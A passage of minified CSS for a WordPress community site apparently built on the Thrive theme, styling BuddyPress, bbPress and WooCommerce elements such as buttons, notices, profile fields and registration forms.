.mce-btn[aria-label='Link options'],.wp-polls .pollbar{background-color:#e50202}.bg-primary-700,#thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item a,input[type=reset],input[type=button],input[type=submit],button,.button,#doc-submit-options .action.safe,.ac-reply-cancel,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,.thrive-inline.woocommerce-page ul.products li.product .onsale:before,.thrive-inline.woocommerce ul.products li.product .onsale:before,.thrive-inline.woocommerce-page div.product .onsale:before,.thrive-inline.woocommerce div.product .onsale:before,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle,body.thrive-layout-2_columns a#toggle-add,#thrive-wisechat-support #thrive-wisechat-support-close-btn,body.thrive-inline .btn-blue,body.thrive-inline .learndash_checkout_button input[type='submit'],body.thrive-inline .wpProQuiz_button,body.thrive-inline .btn-join,body.thrive-inline #btn-join,body.thrive-inline a#quiz_continue_link,body.thrive-inline #learndash_back_to_lesson a,body.thrive-inline #learndash_next_prev_link a,body.thrive-inline #buddypress table#buddydrive-dir tr:last-child .buddydrive-load-more a,body.thrive a.delete-doc-button,.thrive-inline.woocommerce-page .products .product .button,.thrive-inline.woocommerce-page .products .product .button:hover,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart input.button:hover,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.thrive-inline .woocommerce a.button,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover,.thrive-inline.woocommerce .products .product a.added_to_cart,body.thrive-inline.woocommerce .products .product a.added_to_cart:hover,.woocommerce .button.wc-forward,.woocommerce .button.wc-forward:hover,a.button.wc-forward,a.button.checkout.wc-forward,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.thrive-inline .products .product .button,.thrive-inline .products .product .button:hover,.thrive-inline ul.products li.product .onsale:before,body.thrive-inline #tribe-events .tribe-events-button,body.thrive-inline #tribe-events .tribe-events-button:hover,body.thrive-inline #tribe-events .tribe-events-button:hover,body.thrive-inline .tribe-events-button,body.thrive-inline .tribe-events-button:hover,body.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit],.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a,.widget.home-widgets h3.widget-title,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget_bp_core_login_widget .bp-login-widget-register-link a,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn button,body.thrive-inline .doc-content-wrapper #doc-submit-options a.confirm,body.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#site-user-updates #user-nav-user-action a.button,.wp-polls .Buttons,.site-content .gears-pricing-table .gears-pricing-table-btn .btn,#ui-datepicker-div .ui-datepicker-calendar td a:before,.subway-login-form .subway-login-form__actions,.thrive-inline .datepicker.dropdown-menu table tbody tr td span:before,.bbpress.singular .entry-header h1,#content #buddypress input[type=submit]:focus,.login #login h1,body.login.wp-core-ui form input[type=submit].button,body.login.wp-core-ui form input[type=submit].button:hover{background-color:#db0202}.secondary,.buddypress ul#activity-stream li .activity-meta a span,.buddypress ul#friends-list li .item-title span.update .activity-read-more a,.buddypress ul#members-list li .item-title span.update .activity-read-more a,.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after,.buddypress ul#friends-list li .action a,.buddypress ul#members-list li .action a,.buddypress.directory.groups .item-list-tabs ul li a span,.buddypress ul#groups-list li .item-title span.update .activity-read-more a,.buddypress ul#groups-list li .item-title span.update .activity-read-more:after,.buddypress ul#groups-list li .action a,.single-item.groups .group-button.join-group,.single-item.groups .group-button.leave-group,.group-create #group-create-tabs ul li a,.group-create #group-create-tabs ul li span,.bp-user #item-header #item-buttons .generic-button a:hover,#site-user-updates #navigation ul li.menu-parent:hover>a:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover>a:before,.single-item.groups .requests #request-list li .action a,.single-item.groups #item-header #item-header-avatar .group-button.request-membership:hover,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before,#site-user-updates #navigation ul li.menu-parent:hover:before{color:red}.bg-secondary,.buddypress span.thrive-member-role,#message,.register-section #pass-strength-result.strong,#site-user-updates #navigation ul li .count,.buddypress .activity-type-tabs ul li a strong span,.single-item.groups #item-header #item-header-content .highlight,.thrive-inline p.demo_store,.bp-docs #comments .comments-closed.comments-empty,.single-bp_doc #comments .comments-closed.comments-empty,#site-user-updates ul .item .thrive-user-nav-bubble,.buddypress ul#group-list li h4 span.small,.single-item.groups #item-header #item-header-content .bp-group-type-list a{background-color:red}.buddypress #subnav ul li.selected.current a,.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,.buddypress #subnav ul li a:hover,.buddypress.directory.members .item-list-tabs ul li.selected a,.bp-docs #buddypress #bp-docs-all-docs li a:hover,.bp_docs #buddypress #bp-docs-all-docs li a:hover,.single-bp_doc #buddypress #bp-docs-all-docs li a:hover,.directory #buddypress #bp-docs-all-docs li a:hover,.buddypress #buddypress #bp-docs-all-docs li a:hover,.bp-docs #buddypress #bp-docs-all-docs li.current a,.bp_docs #buddypress #bp-docs-all-docs li.current a,.single-bp_doc #buddypress #bp-docs-all-docs li.current a,.directory #buddypress #bp-docs-all-docs li.current a,.buddypress #buddypress #bp-docs-all-docs li.current a,.doc-tabs ul li a:hover,.doc-tabs ul li.current a,body.thrive-inline .bboss_search_page .search_filters ul li.current a,body.thrive-inline .bboss_search_page .search_filters ul li.active a,body.thrive-inline .bboss_search_page .search_filters ul li a:hover,.buddypress.directory.groups .item-list-tabs ul li.selected a,.buddypress .pagination-links a.current,.buddypress .pagination-links span.current,.buddypress .pagination-links a:hover,.buddypress .pagination-links span:hover,.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a:hover,.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li.current a,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:focus,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:focus,.bp-user #item-body .profile ul.button-nav li a:hover,.bp-user #item-body .profile ul.button-nav li.current a,body.login.wp-core-ui form input[type=text]:focus,body.login.wp-core-ui form input[type=password]:focus{border-color:red}

#thrive_footer{color:#fff;background:#3a3a3a}#thrive_footer a{color:rgba(255,0,0,0.7)}
#site-branding{background-color:red}#thrive_nav{background-color:red}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a{background-color:red}

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css
body_size: 16121
content:
.primary,.buddypress .pagination-links a.current,.buddypress .pagination-links span.current,.bp-user #item-body .profile ul.button-nav li.current a,.bp-user #item-body .profile ul.button-nav li a:hover,#item-nav ul li.current a,#item-nav ul li.current a#user-activity:before,#item-nav ul li.current a#user-xprofile:before,#item-nav ul li.current a#user-notifications:before,#item-nav ul li.current a#user-friends:before,#item-nav ul li.current a#user-groups:before,#item-nav ul li.current a#user-messages:before,#item-nav ul li.current a:before,.buddypress #subnav ul li.current a,.buddypress #subnav ul li a:hover,.buddypress .activity-type-tabs ul li.selected#activity-all a:before,.buddypress .activity-type-tabs ul li.selected#activity-groups a:before,.buddypress .activity-type-tabs ul li.selected#activity-mentions a:before,.buddypress .activity-type-tabs ul li.selected#activity-friends a:before,.buddypress .activity-type-tabs ul li.selected#activity-favorites a:before,.buddypress .activity-type-tabs ul li.selected#activity-notifications a:before,.buddypress .activity-type-tabs ul li.selected:before,.buddypress .activity-type-tabs ul li.selected a,.buddypress ul#activity-stream li .activity-meta a:hover,.buddypress ul#activity-stream li .activity-comments ul .acomment-context .acomment-options a:hover,.buddypress.directory.members .item-list-tabs ul li.selected a,.buddypress.directory.groups .item-list-tabs ul li.selected a,.buddypress ul#groups-list li .action a,.group-create #group-create-tabs ul li.current a{color:#03a9f4}.secondary,.buddypress .activity-type-tabs ul li a span,.buddypress ul#activity-stream li .activity-meta a span,.buddypress ul#friends-list li .item-title span.update .activity-read-more a,.buddypress ul#members-list li .item-title span.update .activity-read-more a,.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after,.buddypress ul#friends-list li .action a,.buddypress ul#members-list li .action a,.buddypress.directory.groups .item-list-tabs ul li a span,.buddypress ul#groups-list li .item-title span.update .activity-read-more a,.buddypress ul#groups-list li .item-title span.update .activity-read-more:after,.single-item.groups .group-button.join-group,.single-item.groups .group-button.leave-group,.group-create #group-create-tabs ul li a,.group-create #group-create-tabs ul li span,.bp-user #item-header #item-buttons .generic-button a:hover{color:#ff4081}.bg-secondary,.buddypress span.thrive-member-role,#buddypress p.success,#buddypress p.error,#buddypress p.warning,#buddypress p.info,#message,.register-section #pass-strength-result.strong,#site-user-updates #navigation ul li .count,.buddypress .activity-type-tabs ul li a strong span,.single-item.groups #item-header #item-header-content .highlight,.single-item.groups #item-header #item-header-content .bp-group-type-list a{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary{border-color:#ff4081}.bg-primary{background-color:#03a9f4}.bg-primary-700{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}#buddypress #buddypress{border:0}.buddypress_material_font_before:before,.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-default:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-hint:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found span:before,.thrive-inline #sitewide-notice #message p #close-notice:before,#buddypress p.success:before,#buddypress p.error:before,#buddypress p.warning:before,#buddypress p.info:before,#message:before,.bp-user #item-body .message-action-unstar:before,.bp-user #item-body .message-action-star:before,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:before,body.friend-requests.buddypress ul#friend-list li .item-details-column .button:before,#item-nav ul li a:before,#site-user-updates #navigation>ul>li:before,.buddypress #subnav ul li.feed a:before,.buddypress .activity-type-tabs ul li a:before,.buddypress ul#friends-list li .action .is_friend a:before,.buddypress ul#members-list li .action .is_friend a:before,.buddypress ul#friends-list li .action a:before,.buddypress ul#members-list li .action a:before,.buddypress ul#groups-list li .action a:before,.single-item.groups #friend-list li .action .remove:before,.single-item.groups #item-header #item-header-avatar .group-button.request-membership:before,.single-item.groups #item-header #item-header-content .bp-group-type-list strong:before,.single-item.groups .group-button.join-group:before,.single-item.groups .group-button.leave-group:before,.single-item.groups #group-admins:before,.single-item.groups #group-mods:before,.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a:before,.single-item.groups .manage-members a:before,.single-item.groups .requests #request-list li .action a:before,.bp-user #item-header #item-buttons .generic-button a:before,.widget.buddypress .widget-error:before,.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a.logout:before,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before,.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.buddypress_material_font_after:after,#item-nav ul li.loading a:after,.buddypress .activity-type-tabs ul li.loading a:after,.buddypress ul#activity-stream li.load-newest a:after,.buddypress ul#activity-stream li.load-more.loading a:after,.buddypress.directory.members .item-list-tabs ul li.loading a:after,.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after,.buddypress.directory.groups .item-list-tabs ul li.loading a:after,.buddypress ul#groups-list li .item-title span.update .activity-read-more:after,.group-create #group-create-tabs ul li a:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.bp-screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.bp-screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.exclude_bp_screen_reader_text,.bp-user #item-body .notification-settings .bp-screen-reader-text{clip:auto;position:relative !important;height:auto;width:auto;overflow:visible}.exclude_bp_screen_reader_text:focus,.bp-user #item-body .notification-settings .bp-screen-reader-text:focus{background-color:transparent;border-radius:0;box-shadow:none;clip:auto;color:inherit;display:block;font-size:inherit;font-weight:bold;height:auto;left:auto;line-height:normal;padding:0;text-decoration:none;top:-2px;width:auto;z-index:initial;outline:0}.buddypress span.thrive-member-role{color:rgba(255,255,255,.7);display:inline-block;padding:5px 10px;border-radius:4px;font-size:12px;text-transform:uppercase;font-weight:bold;margin-left:10px}.buddypress.directory.members span.thrive-member-role{float:right;margin-bottom:10px}@media(max-width:768px){.buddypress.directory.members span.thrive-member-role{float:none;display:block;clear:left;margin-left:0;margin-top:10px}}.buddypress .profile-item-title{line-height:120%;color:#fff;margin-bottom:0;margin-top:20px}.buddypress .profile-item-title a{color:#fff}.buddypress .mce-btn.mce-disabled button,.buddypress .mce-btn.mce-disabled:hover button{cursor:no-drop}.buddypress .editfield{position:relative;margin-bottom:15px}.buddypress .editfield .clear-value{font-size:12px;text-transform:uppercase}.buddypress .editfield .field-visibility-settings-toggle,.buddypress .editfield .field-visibility-settings-notoggle,.buddypress .editfield .description{margin-bottom:0;font-size:12px}.buddypress .editfield .field-visibility-settings-toggle,.buddypress .editfield .field-visibility-settings-notoggle{color:rgba(0,0,0,.54)}.buddypress .editfield .description{margin-bottom:15px}.buddypress .editfield .datebox legend{display:block;margin:.75em 0;font-weight:bold;color:inherit}.buddypress .editfield .datebox label{display:inline-block;margin-right:10px}.buddypress .editfield .datebox select{margin-right:10px}@media(max-width:320px){.buddypress .editfield .datebox select{min-width:100%}}@media(max-width:480px){.buddypress .editfield .datebox select:nth-child(even){width:48%;margin-right:2%}}@media(max-width:480px){.buddypress .editfield .datebox select:nth-child(even):first-of-type{width:18%}}@media(max-width:480px){.buddypress .editfield .datebox select:nth-child(even):last-of-type{width:26%;margin-right:0}}.buddypress .editfield.field_type_textarea .wp-editor-tabs .wp-switch-editor{box-shadow:none;border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.buddypress .editfield.field_type_textarea .wp-editor-tabs .wp-switch-editor:hover{background:#f5f5f5;color:#555}.buddypress .editfield.field_type_textarea .tmce-active .switch-tmce{background:#f5f5f5}.buddypress .editfield.field_type_textarea .html-active .switch-html{background:#f5f5f5}.buddypress .editfield.field_type_textarea .mce-toolbar-grp,.buddypress .editfield.field_type_textarea .quicktags-toolbar{border:1px solid #dedede}.buddypress .editfield.field_type_textarea .mce-toolbar-grp .mce-btn button,.buddypress .editfield.field_type_textarea .quicktags-toolbar .mce-btn button{box-shadow:none}.buddypress .editfield.field_type_textarea .mce-toolbar-grp .mce-btn button:hover,.buddypress .editfield.field_type_textarea .quicktags-toolbar .mce-btn button:hover{background:none}.buddypress .editfield.field_type_textarea .wp-editor-area{border:1px solid #dedede;border-top:0}.buddypress .editfield .wp-core-ui{margin-bottom:20px}.buddypress .editfield .wp-core-ui .quicktags-toolbar input.button{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;box-shadow:none;border-color:#e0e0e0}.buddypress .editfield .wp-core-ui .quicktags-toolbar input.button:hover{border-color:#b3b3b3}.buddypress .editfield .wp-core-ui .mce-tinymce.mce-container .mce-edit-area.mce-panel iframe{max-width:99.6%;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.buddypress .editfield .wp-core-ui .mce-panel .mce-btn{transition:all .12s ease-in-out}.buddypress #wp-link-wrap.wp-core-ui{top:30%;height:auto}@media(max-width:768px){.buddypress #wp-link-wrap.wp-core-ui{top:40%}}@media(max-width:320px){.buddypress #wp-link-wrap.wp-core-ui{top:35%}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui{top:32%}}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title{background-color:#03a9f4;padding:10px 25px;color:#fff;height:auto;width:100%;float:left}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui #link-modal-title{padding:10px 10px}}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close{box-shadow:none;position:relative;float:right;color:#fff;width:15px}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:before{content:"close";font-size:15px;position:relative;top:7.5px}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:before{top:8px}}.buddypress #wp-link-wrap.wp-core-ui #link-modal-title #wp-link-close:hover{box-shadow:none}.buddypress #wp-link-wrap.wp-core-ui .submitbox{position:relative;float:left;width:100%;padding:10px 25px}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui .submitbox{padding:10px}}.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-cancel .submitdelete{background:#ff4081}.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit{text-shadow:none}.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:active{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}@media(max-width:320px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible{top:45%}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible{overflow:visible;top:0}}@media(max-width:768px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible #link-selector{height:500px}}@media(max-width:320px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible #link-selector{height:440px}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui.search-panel-visible #link-selector{height:365px}}.buddypress #wp-link-wrap.wp-core-ui #link-selector{float:left;position:relative;top:0;width:100%;padding:10px 25px}@media(max-width:768px){.buddypress #wp-link-wrap.wp-core-ui #link-selector{height:auto;overflow-y:scroll}}@media(max-width:480px){.buddypress #wp-link-wrap.wp-core-ui #link-selector{padding:10px 10px}}@media(max-height:480px){.buddypress #wp-link-wrap.wp-core-ui #link-selector{height:340px}}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options label{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options label span{width:100%;max-width:100%;text-align:left}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options label input[type="text"]{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options .link-target label{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options .link-target label span{width:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector #link-options .link-target label input[type="checkbox"]{position:relative;top:2px}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel{position:relative}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper{float:left;position:relative;width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label{width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label span{width:100%;max-width:100%;text-align:left}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label span.spinner{width:auto}.buddypress #wp-link-wrap.wp-core-ui #link-selector #search-panel .link-search-wrapper label span.spinner.is-active{display:inline-block;width:16px;position:absolute;right:0;bottom:33.5px}.buddypress #wp-link-wrap.wp-core-ui #link-selector .link-search-field{width:100%;max-width:100%}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results{float:left;position:relative;top:0;left:0;right:0;width:100%;height:auto;border:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results:focus{border:0;box-shadow:none;outline:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-default,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-hint{clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;margin-bottom:15px;background:#039be5;color:rgba(255,255,255,.7);padding-left:35px;position:relative}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-default:before,.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results .query-notice .query-notice-hint:before{content:"info_outline";top:9.5px;position:absolute;left:7.5px}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul{border:1px solid #dfdfdf;border-top:0;overflow-y:scroll;height:180px}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found{background:none;border:0}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found span{width:100%;clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;padding-left:35px;position:relative;background:#e53935;color:rgba(255,255,255,.7)}.buddypress #wp-link-wrap.wp-core-ui #link-selector .query-results ul li.no-matches-found span:before{content:"error_outline";top:6.5px;position:absolute;left:7.5px}.buddypress .field-visibility-settings{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);padding:10px 20px;background:#fff;position:absolute;top:0;display:none;width:auto;z-index:2}@media(max-width:375px){.buddypress .field-visibility-settings{width:100%;margin:0 -30px}}.buddypress .field-visibility-settings ul.radio,.buddypress .field-visibility-settings ul.checkbox{padding:0}.buddypress .field-visibility-settings li{list-style:none}.buddypress .field-visibility-settings .field-visibility-settings-close{font-size:14px;font-weight:bold;float:right}.buddypress .pagination-links{margin:20px 0;clear:both}.buddypress .pagination-links a,.buddypress .pagination-links span{display:block;float:left;padding:10px 20px 10px 5px;color:rgba(0,0,0,.54);border-bottom:2px solid rgba(0,0,0,.12)}.buddypress .pagination-links a:hover,.buddypress .pagination-links span:hover{color:#b3e5fc;border-color:#b3e5fc}.buddypress .pagination-links a.current,.buddypress .pagination-links span.current{border-color:#03a9f4}.buddypress .pagination-links:after{content:" ";display:block;clear:both;width:100%}.buddypress .ac_results.ui-menu{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);border:0}.buddypress .ac_results.ui-menu .ui-menu-item.ac_odd{background:#f5f5f5}.buddypress .ac_results.ui-menu .ui-menu-item:hover{background:#e8e8e8}.buddypress .ac_results.ui-menu .ui-state-hover,.buddypress .ac_results.ui-menu .ui-state-active,.buddypress .ac_results.ui-menu .ui-state-focus{background:#e8e8e8}.thrive-inline #sitewide-notice{width:350px;position:fixed;top:20%;right:15px;z-index:9999;-webkit-animation:sitewide-notice 1s ease-in-out both;-moz-animation:sitewide-notice 1s ease-in-out both;animation:sitewide-notice 1s ease-in-out both;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}@media(max-width:480px){.thrive-inline #sitewide-notice{width:80%;-webkit-animation:sitewide-notice .8s ease-in-out both;-moz-animation:sitewide-notice .8s ease-in-out both;animation:sitewide-notice .8s ease-in-out both}}.thrive-inline #sitewide-notice #message{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);overflow:hidden}.thrive-inline #sitewide-notice #message p{position:relative;padding:0 25px 0 0}.thrive-inline #sitewide-notice #message p #close-notice{font-size:0;color:rgba(255,255,255,.7);position:absolute;top:0;right:-2.5px}.thrive-inline #sitewide-notice #message p #close-notice:hover:before{color:white}.thrive-inline #sitewide-notice #message p #close-notice:before{content:"close";-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline #sitewide-notice #message p #close-notice.loading:after{content:"";background:rgba(251,251,251,.15);width:0;height:0;border-radius:50%;display:inline-block;position:absolute;right:8px;top:10px;-webkit-animation:sitewide-ripple .8s ease;-moz-animation:sitewide-ripple .8s ease;animation:sitewide-ripple .8s ease}#content #buddypress input[type=submit]:focus{background:#0288d1;border:0;color:#fff;outline:0;text-decoration:none}#buddypress p.success,#buddypress p.error,#buddypress p.warning,#buddypress p.info{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;border:0;position:relative;color:rgba(255,255,255,.7)}#buddypress p.success:before,#buddypress p.error:before,#buddypress p.warning:before,#buddypress p.info:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#buddypress p.error{background:#e53935}#buddypress p.error:before{content:"error_outline"}#buddypress p.warning{background:#ffb300}#buddypress p.warning:before{content:"warning"}#buddypress p.info{background:#039be5}#buddypress p.info:before{content:"info_outline"}#message{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;position:relative;color:rgba(255,255,255,.7)}#message:before{content:"info_outline";position:absolute;top:9.5px;left:10px}#message p{margin-bottom:0}#message.error{background:#e53935}#message.error:before{content:"error_outline"}#avatar-crop-actions a.button{width:150px;margin:0 auto;margin-top:20px}@-webkit-keyframes sitewide-notice{0%{right:-100%}100%{right:15px}}@-moz-keyframes sitewide-notice{0%{right:-100%}100%{right:15px}}@keyframes sitewide-notice{0%{right:-100%}100%{right:15px}}@-webkit-keyframes sitewide-ripple{0%{width:0;height:0}100%{width:400px;height:400px;right:-45px;top:-165px}}@-moz-keyframes sitewide-ripple{0%{width:0;height:0}100%{width:400px;height:400px;right:-45px;top:-165px}}@keyframes sitewide-ripple{0%{width:0;height:0}100%{width:400px;height:400px;right:-45px;top:-165px}}.notification-settings th.icon{display:none}.notification-settings td:first-child{display:none}.register-section h4{margin-bottom:35px}.register-section .error{color:#e53935;display:block;margin-bottom:20px}.register-section #pass-strength-result{display:block;font-size:12px}.register-section #pass-strength-result.short{color:#d32f2f}.register-section #pass-strength-result.bad{color:#e53935}.register-section #pass-strength-result.good{color:#ffee58}.register-section #pass-strength-result.strong{color:rgba(255,255,255,.7)}.register-section .editfield .description{opacity:.54;font-size:13px}.register-section textarea,.register-section input[type=text],.register-section input[type=email],.register-section input[type=number],.register-section input[type=url],.register-section input[type=password],.register-section input[type=search],.register-section input[name=s]{margin-bottom:0}.register-section textarea:focus,.register-section input[type=text]:focus,.register-section input[type=email]:focus,.register-section input[type=number]:focus,.register-section input[type=url]:focus,.register-section input[type=password]:focus,.register-section input[type=search]:focus,.register-section input[name=s]:focus{line-height:37.5px}.register-section select{border-bottom-width:1px;margin-bottom:0;width:100%;padding-bottom:5px;background:transparent}.register-section select[multiple],.register-section select[size]{margin-top:10px}.register-section select[multiple] option,.register-section select[size] option{padding:5px 5px}.register-section .datebox select{width:auto}.register-section#profile-details-section .thrive-register-fields-xprofile{background:#f7f7f7;padding:20px;border-top:1px solid #ececec}.register-section#profile-details-section 